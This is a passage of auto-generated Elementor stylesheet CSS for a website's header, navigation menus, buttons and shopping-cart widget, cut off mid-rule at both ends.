);line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button--view-cart:hover{border-color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-button--view-cart{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button--checkout:hover{border-color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-button--checkout{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-bc86880 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-bc86880:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-bc86880 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-bc86880.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-bc86880.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-bc86880.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-bc86880.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-bc86880.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-bc86880{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 100px 10px 100px;}.elementor-44 .elementor-element.elementor-element-bc86880 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-2d978c0.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d62fa28{text-align:start;}.elementor-44 .elementor-element.elementor-element-d62fa28 img{width:100%;height:40px;object-fit:contain;object-position:center center;}.elementor-44 .elementor-element.elementor-element-ea1bb82.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-44 .elementor-element.elementor-element-ea1bb82.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-ea1bb82 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-aba080b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-44 .elementor-element.elementor-element-aba080b.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-aba080b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6b81850{width:auto;max-width:auto;align-self:center;--e-nav-menu-horizontal-menu-item-margin:calc( 35px / 2 );--nav-menu-icon-size:20px;}.elementor-44 .elementor-element.elementor-element-6b81850 > .elementor-widget-container{padding:0px 36px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-4d17e8b );border-width:1px;border-radius:0px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-underline .elementor-item:after,
					 .elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-overline .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-double-line .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-menu-toggle{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-a203eac );border-style:solid;border-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-menu-toggle:hover,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-4d17e8b );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle:hover, .elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle:hover svg, .elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-secondary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-b861ea2 .elementor-button{background-color:var( --e-global-color-secondary );fill:var( --e-global-color-53eecf53 );color:var( --e-global-color-53eecf53 );border-radius:3px 3px 3px 3px;}.elementor-44 .elementor-element.elementor-element-b861ea2 .elementor-button:hover, .elementor-44 .elementor-element.elementor-element-b861ea2 .elementor-button:focus{background-color:var( --e-global-color-113372d );color:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-b861ea2{width:auto;max-width:auto;align-self:center;}.elementor-44 .elementor-element.elementor-element-b861ea2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-b861ea2 .elementor-button:hover svg, .elementor-44 .elementor-element.elementor-element-b861ea2 .elementor-button:focus svg{fill:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-1b5637e:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-1b5637e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-1b5637e.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-1b5637e.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-1b5637e.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-1b5637e.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-1b5637e.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-1b5637e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:6px 060px 12px 60px;}.elementor-44 .elementor-element.elementor-element-1b5637e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-37dcd25.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-44 .elementor-element.elementor-element-37dcd25 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-44 .elementor-element.elementor-element-37dcd25.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-37dcd25 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd{width:auto;max-width:auto;align-self:flex-end;--e-nav-menu-horizontal-menu-item-margin:calc( 32px / 2 );--nav-menu-icon-size:20px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-4d17e8b );border-width:1px;border-radius:0px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu .elementor-item{font-family:"Rajdhani", Sans-serif;font-size:16px;font-weight:700;line-height:21px;letter-spacing:0px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item:hover,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-underline .elementor-item:after,
					 .elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-overline .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-double-line .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:32px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-menu-toggle{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown{background-color:var( --e-global-color-a203eac );border-style:solid;border-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a.highlighted,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-menu-toggle:hover,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-4d17e8b );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle:hover, .elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle:hover svg, .elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6626e3b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-6626e3b:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-6626e3b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-113372d );}.elementor-44 .elementor-element.elementor-element-6626e3b.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-6626e3b.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-6626e3b.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-6626e3b.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-6626e3b.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-6626e3b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-44 .elementor-element.elementor-element-6626e3b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-f4b296d.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri{writing-mode:inherit;}.elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri div{writing-mode:inherit;}.elementor-44 .elementor-element.elementor-element-7ff7622{text-align:center;}.elementor-44 .elementor-element.elementor-element-7ff7622 .elementor-heading-title{font-family:"Rajdhani", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:2px;color:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > div, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h1, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h2, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h3, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h4, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h5, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h6, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > p{transform:rotate(0deg);}.elementor-44 .elementor-element.elementor-element-7ff7622 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-44 .elementor-element.elementor-element-46ada27:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-46ada27 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-46ada27.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-46ada27.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-46ada27.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-46ada27.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-46ada27.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-46ada27{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-44 .elementor-element.elementor-element-46ada27 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-543022e.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-5b67d8dd:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-5b67d8dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-5b67d8dd > .elementor-container{min-height:80px;}.elementor-44 .elementor-element.elementor-element-5b67d8dd.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-5b67d8dd.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-5b67d8dd.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-5b67d8dd.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-5b67d8dd.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-5b67d8dd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-1px;margin-bottom:-80px;z-index:100;}.elementor-44 .elementor-element.elementor-element-5b67d8dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-6640d596.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-6640d596 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 80px;}.elementor-44 .elementor-element.elementor-element-6640d596 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-18f46fbd{text-align:start;}.elementor-44 .elementor-element.elementor-element-18f46fbd img{width:100%;}.elementor-44 .elementor-element.elementor-element-39b07706.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-39b07706 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73{width:auto;max-width:auto;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--cart-buttons-position-margin:auto;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-accent );--toggle-button-background-color:var( --e-global-color-4d17e8b );--toggle-button-border-color:var( --e-global-color-4d17e8b );--toggle-button-icon-hover-color:var( --e-global-color-secondary );--toggle-button-border-width:0px;--toggle-icon-size:22px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-text-color:var( --e-global-color-53eecf53 );--items-indicator-background-color:var( --e-global-color-secondary );--cart-border-style:none;--menu-cart-subtotal-color:var( --e-global-color-primary );--product-price-color:var( --e-global-color-secondary );--divider-color:var( --e-global-color-cc7af80 );--subtotal-divider-color:var( --e-global-color-cc7af80 );--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-text-color:var( --e-global-color-secondary );--view-cart-button-background-color:var( --e-global-color-4d17e8b );--view-cart-button-hover-text-color:var( --e-global-color-53eecf53 );--view-cart-button-hover-background-color:var( --e-global-color-secondary );--checkout-button-text-color:var( --e-global-color-53eecf53 );--checkout-button-background-color:var( --e-global-color-secondary );--checkout-button-hover-text-color:var( --e-global-color-secondary );--checkout-button-hover-background-color:var( --e-global-color-4d17e8b );--empty-message-color:var( --e-global-color-113372d );}.elementor-44 .elementor-element.elementor-element-d9c5a73 > .elementor-widget-container{margin:0px 0px 0px 35px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__toggle .elementor-button{font-size:0px;font-weight:700;line-height:0px;letter-spacing:0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-4843ef8-font-family ), Sans-serif;font-size:var( --e-global-typography-4843ef8-font-size );font-weight:var( --e-global-typography-4843ef8-font-weight );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-text );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-price{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 